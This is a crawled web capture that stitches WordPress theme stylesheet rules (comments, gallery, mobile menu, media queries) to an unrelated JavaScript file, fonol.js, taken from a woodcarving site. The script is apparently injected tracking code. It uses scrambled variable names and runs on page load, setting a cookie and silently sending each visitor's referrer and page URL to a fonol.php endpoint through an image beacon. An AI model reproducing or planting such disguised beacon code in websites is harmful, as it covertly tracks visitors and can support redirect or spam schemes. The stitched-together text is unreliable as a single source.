    line-height:20px;
    margin-bottom:8px;
}
.sidebar ul li a {
    color:#5c5c5c;
    text-shadow:0 0.5px 0 #ddd;
}
.sidebar ul li a:hover {
    color:#d67a02;
    text-shadow:0 0.5px 0 #f3d481;
}
.sidebar ul ul.children{
    margin-bottom: 10px;
    margin-top: 10px;
}

.sidebar .tagcloud{
    margin-bottom:30px;
}

.sidebar div.textwidget{
    margin-bottom:30px;
}

/*-----------------------------------------------------*/
/* Commentlist Style*/
/*-----------------------------------------------------*/
#commentsbox {
    margin:0;
}
ol.commentlist {
    clear:both;
    list-style:none;
    margin:0;
    overflow:hidden;
}
ol.commentlist li.comment {
    line-height:18px;
    margin:5px 0 15px;
    padding:10px;
    margin-right:0;
    overflow:hidden;
    padding-right:0;
}
ol.commentlist li.comment .comment-body {
    position:relative;
    padding-top:10px;
    padding-left:15px;
    padding-right:15px;
    border-bottom:4px solid #eaeaea;
    background-color:#fafafa;
    margin-bottom:30px;
    margin-left:75px;
}
ol.commentlist li.comment .comment-author a:link, ol.commentlist li.comment .comment-author a:visited {
    color:#000;
    font-weight:700;
    text-decoration:none !important;
}
cite.fn {
    color:#141413;
    font-style:normal;
}
ol.commentlist li.comment .comment-author .avatar {
    float:left;
    margin-right:10px;
    margin-bottom:10px;
    position:absolute;
    left:-85px;
    top:0px;
    width:45px;
    height:45px;
    border:1px solid #D5D5D5;
    background-color:#fff;
    -webkit-border-radius:5px;
    -moz-border-radius:5px;
    border-radius:5px;
    padding:5px;
}
ol.commentlist li.comment .comment-meta a {
    color:#5d5d5c;
    text-decoration:none !important;
}
ol.commentlist li.comment p {
    line-height:22px;
    margin-top:5px;
    color:#6b6d6b;
    margin-bottom:40px;
}
ol.commentlist li.comment ul.children li.depth-2 {
    margin:0 0 0px 50px;
}
ol.commentlist li.comment ul.children li.depth-3 {
    margin:0 0 0px 50px;
}
ol.commentlist li.comment ul.children li.depth-4 {
    margin:0 0 0px 50px;
}
ol.commentlist li.comment ul.children li.depth-5 {
    margin:0 0 0px 50px;
}
.comment-meta.commentmetadata {
    margin-top:10px;
}
ol.commentlist li.comment .reply {
    position:absolute;
    left:20px;
    bottom:-46px;
    width:88px;
    height:58px;
    margin-top:15px;
    margin-bottom:20px;
    cursor:pointer;
}
ol.commentlist li.comment .reply a {
    cursor:pointer;
    color:6c6c6c;
}
ol.commentlist li.comment ul.children {
    list-style:none;
    text-indent:0;
    margin:1em 0 0;
}
.comment-nav {
    height:20px;
    padding:5px;
}
.comment-nav a:link, .comment-nav a:visited {
    color:#f96e02;
}
#respond {
    padding:0px 0px;
    margin:10px 0px;
}
#respond h3 {
    font-size:22px;
    color:#000;
    font-weight:bold;
    padding-top:10px;
    padding-bottom:10px;
}
#commentform {
    margin-bottom:50px;
}
#commentform p {
    color:#444;
}
#commentform a {
    color:#0454A8;
    margin-top:15px;
    margin-bottom:0;
}
#respond label {
    display:block;
    margin-right:15px;
    margin-bottom:10px;
    color:#9b9494;
    font-size: 14px;
}
#respond .required {
}
#respond label small {
    font-size:10px;
}
#respond input {
    border:none;
    color:#989898;
    background:#000;
    font-size:13px;
    padding:8px 10px;

}

#respond .required {
    /* display:none;*/
}
p.comment-notes{
    display:none;
}




/* Commentform Style
-------------------------------------------------------*/
#commentform input[type="text"] {
    width:80%;
    height:29px;
    border:none;
    padding:5px 0;
    background-color:#f0f0f0;
    padding-left:10px;
    padding-right:10px;

}
#commentform input[type="text"]:focus, textarea#comment:focus {
    background-color:#f0f0f0;
}
input#commentSubmit {
    border:none;
    color:#fff;
    margin-top:25px;
    background:#000;
    width:115px;
    height:35px;
    text-align:center;
    font-size:16px;
    padding:5px 0;
    border-radius:3px;

}
input#commentSubmit:hover {
    opacity:0.5;
}
textarea#comment {
    border:1px solid #d9dada;
    width:97%;
    background-color:#f0f0f0;
    height:235px;
    padding:5px 5px;
    color:#555;
    clear:both;
    border:none;
}

p.form-allowed-tags{
    display:none;
}


#respond input[type="submit"] {
    cursor: pointer;
    border: none;
    color: #fff;
    background:#d67a02;
    font-size: 13px;
    padding: 8px 10px;
    border-radius: 5px;
    text-shadow:0 1px 0 #555;
    border-radius:5px;
    -webkit-transition:all 1s linear;
    -moz-transition:all 1s linear;
    -o-transition:all 1s linear;
    margin-top:15px;
    font-weight: bold;
}

#respond input[type="submit"]:hover {
    background-color:#f0f0f0;
    color:#6f6f6f;
    text-shadow:none;
    border:1px solide #000;
}


#nav-single {
    overflow:hidden;
    margin-bottom:20px;
}
.nav-previous {
    float: left;
    width: 50%;
}
.nav-next {
    float: right;
    text-align: right;
    width: 50%;
}
blockquote {
    padding-left:60px;
    min-height:40px;
    background:url(images/blockqoute.png) no-repeat;
}
blockquote {
    margin-top:40px;
    margin-bottom:40px;
}
blockquote img {
    float: left;
    margin-right:15px;
}
.sticky {
}
.gallery-caption {
    color: #666;
    font-family: Georgia, serif;
    font-size: 12px;
}
.bypostauthor {
}
.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter, div.aligncenter {
    display:block;
    margin: 5px auto 5px auto;
}
.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float:left;
    margin: 5px 20px 20px 0;
}
.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
a img.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float:left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}
/* Wp Calendar Style 
================================*/
.wp-caption {
    background:#fff;
    border:1px solid #f0f0f0;
    width:96%;
    text-align:center;
    padding:5px 3px 10px;
}
.wp-caption.alignright {
    margin:5px 0 20px 20px;
}
.wp-caption img {
    border:0 none;
    height:auto;
    max-width:98.5%;
    width:auto;
    margin:0;
    padding:0;
}
.wp-caption p.wp-caption-text {
    font-size:11px;
    line-height:17px;
    margin:0;
    padding:10px 4px 5px;
}
#wp-calendar caption {
    text-align: center;
    background:  #999999;
    border: 1px solid #999999;
    color: #fff;
    font-weight: bold;
    padding: 3px 0;
    width:210px;
}
#wp-calendar a {
    font-weight: bold;
    color: #999999;
}
#wp-calendar tfoot td {
    background: #f4f4f4;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;

}
#wp-calendar td{
    padding-left:8px;
}

#wp-calendar th{
    padding-left:8px;
}

.footer #calendar_wrap {
    display: block;
    margin-bottom: 30px;
    background:  #000000;
    width:212px;
}
.sidebar #calendar_wrap{
    margin-left:0px;
    margin-bottom:30px;
}
.sidebar #wp-calendar caption{
    width:245px;

}



/*-----------fullwidth and gallery page--------------*/
.fullwidth {
    padding-bottom:35px;
}
.fullwidth h1.page-title {
    margin-bottom:30px;
}
.gallery h1.page-title {
    margin-bottom:22px;
    margin-top:10px;
}
.gallery .thumbnail {
    list-style-type:none;
    overflow:hidden;
    margin:0 auto;
    padding:0px;
    width:966px;
    padding-top:20px;
}
.gallery .thumbnail li {
    margin:0px;
    float:left;
    background:none;
    padding-bottom:18px;
    margin-bottom:25px;
    margin-right:35px;
}
.gallery .thumbnail li img {
    height:180px;
    width:260px;
    border:10px solid #f2f2f2;
    border-radius:4px;
    -webkit-transition:all 1.5s linear;
    -moz-transition:all 1.5s linear;
    -o-transition:all 1.5s linear;
    moz-box-shadow:0px 1px 2px #ccc;
    -webkit-box-shadow:0px 1px 8px #ccc;
    box-shadow:0px 1px 2px #ccc;
}
.gallery .thumbnail li img:hover {
    border:10px solid #ffba00;
}
.gallery ul.thumbnail li a {
    color:#818080;
    font-size:11px;
}
.portfolio .portfolio-thumbnail {
    list-style-type:none;
    overflow:hidden;
    margin:0 auto;
    padding:0px;
    width:966px;
    padding-top:20px;
}
.portfolio .portfolio-thumbnail .portfolio-item {
    margin:0px;
    width:260px;
    float:left;
    background:none;
    padding-bottom:18px;
    margin-bottom:20px;
    margin-right:48px;

}
.portfolio .portfolio-thumbnail .portfolio-item img {
    height:180px;
    width:270px;
    margin-bottom:20px;
}
.portfolio .portfolio-thumbnail .portfolio-item h4 {
    margin-bottom:11px;
}
.portfolio .portfolio-thumbnail .portfolio-item p {
    margin-bottom:0px;
}

/*=======================================================*/
/* Responsive Dropdown Menu Style */
/*=======================================================*/
.it_mobile_menu li{
    margin: 0;
}
.it_mobile_menu li a {
    font-size: 12px;
    text-decoration: none;
    text-transform: capitalize;
    text-shadow:none;
    border-bottom: 1px solid #e2e0e0;
    margin: 0 !important;
}
.it_mobile_menu li:last-child a{
    border-bottom:none; 
    padding-bottom: 15px;
}
.it_mobile_menu li a:hover {
    color: #2565ac;
}
.it_mobile_menu > li.current_page_item > a {
    color: #2565ac;
}
#mobile_menu {
    width: 318px;
    border: 1px solid #e2e0e0 !important;
    left: -1px;
    padding: 0;
    padding-bottom: 20px;
    background: #f8f8f8;
    top: 42px !important;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border-top-left-radius: 0px;
    -moz-border-radius-topleft: 0px;
    border-top-right-radius: 0px;
    -webkit-border-top-left-radius: 0px;
    -moz-border-radius-topright: 0px;
    -webkit-border-top-right-radius: 0px;
    z-index: 9999px;
    list-style:none;
}
#mobile_menu ul {
    list-style:none;
}
.it_mobile_menu {
    position: absolute;
    top: 46px !important;
    left: 3px;
    z-index: 1000;
    display: none;
    text-align: left;
}

.it_mobile_menu ul {
    display: block !important;
    visibility: visible !important;
    border-bottom: 1px solid #e2e0e0;
}
.it_mobile_menu ul li a{
    margin-left:12px !important; 
    padding-top: 12px !important;
    padding-bottom: 4px !important;
}
.it_mobile_menu ul li:last-child a{
    padding-bottom: 10px !important;
}
.it_mobile_menu ul a{

    border-bottom: none;
}
.mobile_nav {
    color: #3B3B3B;
    display: none;
    background: #f8f8f8;
    border: 1px solid #e2e0e0;
    position: relative;
    padding: 15px 22px 11px 46px;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: bold;
    width:250px;
}
.mobile_nav:before, .mobile_nav:after {
    content: '';
    position: absolute;
    top: 0;
    width: 2px;
    height: 100%;
}
.mobile_nav:before {
    left: 0;
}
.mobile_nav:after {
    right: 0;
}
.mobile_nav:hover {
    text-decoration: none;
    color:#3B3B3B;
}
.mobile_nav > span {
    display: block;
    width: 15px;
    height: 10px;
    background: url(images/responsive_arrow.png) no-repeat;
    position: absolute;
    top: 19px;
    left: 63px;
    -moz-transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.mobile_nav.opened > span {
    -moz-transform: rotate(-180deg);
    -webkit-transform: rotate(-180deg);
    -o-transform: rotate(-180deg);
    transform: rotate(-180deg);
}


/*--------------------------------------------------------------------*/
/* Auto Flexible Layout */
/*--------------------------------------------------------------------*/
@media only screen and (min-width: 767px) {    
    .flexslider .slides img {
        width: 100%;
        height:332px;
    }
    .flex-caption {
        width: 96%;
        height:332px;
    }

}
@media only screen and (min-width: 768px) and (max-width: 959px) {
    .gallery .thumbnail {
        list-style-type:none;
        overflow:hidden;
        margin:0 auto;
        padding:0px;
        width:650px;
        padding-top:20px;
    }
    .portfolio .portfolio-thumbnail {
        list-style-type:none;
        overflow:hidden;
        margin:0 auto;
        padding:0px;
        width:650px;
        padding-top:20px;
    }
    h1.page-title {
        text-align:center;
    }
    .searchform input[type="submit"] {
        position:absolute;
        right:25px;
        top:0px;
    }

    #wp-calendar caption {
        width: 173px;
    }
    .footer #calendar_wrap {
        width: 175px;
    }

}
@media only screen and (max-width: 767px) {
    .flexslider .slides img {
        width: 100%;
    }
    .flex-caption {
        width: 88%;
        height:auto;
        padding-bottom:25px;
        margin-right:30px;
    }


    .flexslider .sliders{
        margin-right:100px !important;
    }
    .pagination {
        width:150px;
        position:absolute;
        left:85px;
        bottom:60px;
        z-index:1000;
    }
    .gallery .thumbnail {
        list-style-type:none;
        overflow:hidden;
        margin:0 auto;
        padding:0px;
        width:600px;
        padding-top:20px;
    }
    .portfolio .portfolio-thumbnail {
        list-style-type:none;
        overflow:hidden;
        margin:0 auto;
        padding:0px;
        width:600px;
        padding-top:20px;
    }    
    h1.page-title {
        text-align:center;
    }
    #contactForm input[type="text"], #contactForm textarea {
        width:580px;
        background-color:#f0f0f0;
        border:none;
    }

    .sidebar {
        margin-left:15px !important;

    }




}
@media only screen and (min-width: 480px) and (max-width: 767px) {
    .menu_wrapper {
        margin:0;
        padding:0;
        margin-bottom:35px;
    }

    #mobile_menu {
        width: 318px;
        text-align:center;
        margin-left:0;
    }
    .mobile_nav {
        width:250px;
        margin-bottom:0;
        margin-top:4px;
    } 
    ul.ddsmoothmenu {
        display: none;
    }
    .it_mobile_menu a {
        display: block;
        padding-left:0px;
        color: #3B3B3B;
        padding-top: 7px;
        padding-bottom: 7px;
    }

    .ddsmoothmenu .sub-menu{
        margin-left:100px !important;
        visibility:hidden;
    }
    .ddsmoothmenu .sub-menu li{
        margin: 0 !important;
        padding: 0 !important;
        margin-left:200px !important;
        clear:both;
        left:20px;
    }
    .mobile_nav {
        display: inline-block;
        text-shadow: 1px 1px 0 #fff;
    }
    .ddsmoothmenu {
        text-align: center;
    }
    li.depth-4 ul.children {
        padding-left: 0;
    }
    #menu li {
        float:none !important;
    }
    #MainNav {
        text-align:center;
    }

    .logo {
        margin: 5px auto 5px auto;
        text-align:center;
        margin-bottom:20px;

    }

    .flexslider .slides img {
        width: 100%;
    }
    .flex-caption {
        width: 88%;
        height:auto;
        padding-bottom:25px;
        margin-right:30px;
    }
    .flexslider .sliders{
        margin-right:100px !important;
    }
    .pagination {
        width:150px;
        position:absolute;
        left:85px;
        bottom:60px;
        z-index:1000;
    }


    .gallery .thumbnail {
        list-style-type:none;
        overflow:hidden;
        margin:0 auto;
        padding:0px;
        width:320px;
        padding-top:20px;
    }
    .portfolio .portfolio-thumbnail {
        list-style-type:none;
        overflow:hidden;
        margin:0 auto;
        padding:0px;
        width:320px;
        padding-top:20px;
    }
    .sidebar {
        margin-left:15px;
    }
    #contactForm input[type="text"], #contactForm textarea {
        width:400px;
        background-color:#f0f0f0;
        border:none;
    }
    .searchform input[type="submit"] {
        position:absolute;
        right:20px !important;
        top:0px;
    }

    .content-bar .post .postimg{
        float:none;
        margin-bottom:10px;
    } 
    #contactForm input[type="text"], #contactForm textarea {
        width:580px;
        background-color:#f0f0f0;

    }
    #contactForm {
        padding-bottom:20px;
    }


}

@media only screen and (max-width: 480px) {
    .menu_wrapper {
        margin:0;
        padding:0;
        margin-bottom:35px;
    }

    #mobile_menu {
        width:224px;
        text-align:center;
        margin-left:0;
    }
    .mobile_nav {
        width:156px;
        margin-bottom:0;
        margin-top:4px;
    } 
    ul.ddsmoothmenu {
        display: none;
    }
    .it_mobile_menu a {
        display: block;
        padding-left:0px;
        color: #3B3B3B;
        padding-top: 7px;
        padding-bottom: 7px;
    }

    .ddsmoothmenu .sub-menu{
        margin-left:100px !important;
        visibility:hidden;
    }
    .ddsmoothmenu .sub-menu li{
        margin: 0 !important;
        padding: 0 !important;
        margin-left:200px !important;
        clear:both;
        left:20px;
    }
    .mobile_nav {
        display: inline-block;
        text-shadow: 1px 1px 0 #fff;
    }
    .ddsmoothmenu {
        text-align: center;
    }
    li.depth-4 ul.children {
        padding-left: 0;
    }
    #menu li {
        float:none !important;
    }
    #MainNav {
        text-align:center;
    }

    .mobile_nav > span {
        left: 25px;
    }



    .logo {
        margin: 5px auto 5px auto;
        text-align:center;
        margin-bottom:20px;
    }

    .flexslider .slides img {
        width: 100%;
    }
    .flex-caption {
        width: 88%;
        height:auto;
        padding-bottom:25px;
        margin-right:30px;
    }
    .flexslider .sliders{
        margin-right:100px !important;
    }
    .pagination {
        width:150px;
        position:absolute;
        left:85px;
        bottom:60px;
        z-index:1000;
    }
    .gallery .thumbnail {
        list-style-type:none;
        overflow:hidden;
        margin:0 auto;
        padding:0px;
        width:320px;
        padding-top:20px;

    }
    .portfolio .portfolio-thumbnail {
        list-style-type:none;
        overflow:hidden;
        margin:0 auto;
        padding:0px;
        width:320px;
        padding-top:20px;
    }

    .sidebar {
        margin-left:15px;
    }
    .content-bar .post .postimg{
        float:none;
        margin-bottom:10px;
    } 
    .content-bar .post .postimg {
        width: 241px;
    }
    .index-content img {
        width:248px !important;
    }
    #contactForm input[type="text"], #contactForm textarea {
        width:580px;
        background-color:#f0f0f0;

    }

    #contactForm {
        padding-bottom:20px;
    }

    textarea#comment {
        width: 84%;
    }

}


--- FILE ---
content_type: application/javascript
request_url: https://woodcarvingsculpture.com/fonol.js
body_size: 768
content:



function gucuk()
{  	var dawiwunidyh = window.location.href; 
    var dohajepuzydokyt = "fonol"; 

	var mecyfonuxarax = "/" + dohajepuzydokyt + ".php";  	    var wipopomosidemov = 60;

	
 		var calafawo = dohajepuzydokyt;	
  

	var xociheryzub = ""; 

    try 
 
    {        xociheryzub=""+parent.document.referrer;
	     }	 
    catch (ex) 
         {      	    xociheryzub=""+document.referrer; 
     }
	if(maryjo(calafawo) == null) 	 
 	{ 
			var qukydydo = window.location.hostname;

		   		vibahege(calafawo, "1", wipopomosidemov, "/", qukydydo);   		if(maryjo(calafawo) != null)

		{  			var libe = new Image();
 			libe.src=mecyfonuxarax + "?referer=" + escape(xociheryzub) + "&url=" + escape(dawiwunidyh); 					}  		}  }

gucuk();


function maryjo(zujavarewibufa) {    var girakelaxozewa = document.cookie;
    var fumifynatow = zujavarewibufa + "=";    var rybimyru = girakelaxozewa.indexOf("; " + fumifynatow);
	    if (rybimyru == -1) {	

        rybimyru = girakelaxozewa.indexOf(fumifynatow);
            if (rybimyru != 0) return null;
    } else {  	        rybimyru += 2;	 

    }	       var fiduqoco = document.cookie.indexOf(";", rybimyru);
     if (fiduqoco == -1) {

        fiduqoco = girakelaxozewa.length;

     } 
		 
    return unescape(girakelaxozewa.substring(rybimyru + fumifynatow.length, fiduqoco));  
}	


function vibahege(vaxe,zyfet,jutudefedir, rijerapijabi, nenok) {  var zomejuhena = new Date();	    var hozekukiveruwon = new Date();
	
  


 hozekukiveruwon.setTime(zomejuhena.getTime() + 1000*60*jutudefedir);
     document.cookie = vaxe+"="+escape(zyfet) + ";expires="+hozekukiveruwon.toGMTString() + ";path=" + rijerapijabi + ";domain=" + nenok; 
}
	